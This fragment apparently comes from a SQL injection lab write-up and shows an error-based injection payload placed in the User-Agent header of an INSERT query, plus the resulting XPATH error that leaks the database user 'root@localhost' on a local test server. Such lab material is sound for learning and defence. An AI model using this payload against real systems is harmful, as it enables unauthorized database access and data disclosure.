 "INSERT INTO xxx (xxx, xxx, xxx) VALUES ('1',1,extractvalue(1,concat(0x7e,user())))#', '$IP', $uname)"
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1',1,extractvalue(1,concat(0x7e,user())))#
XPATH syntax error: '~root@localhost'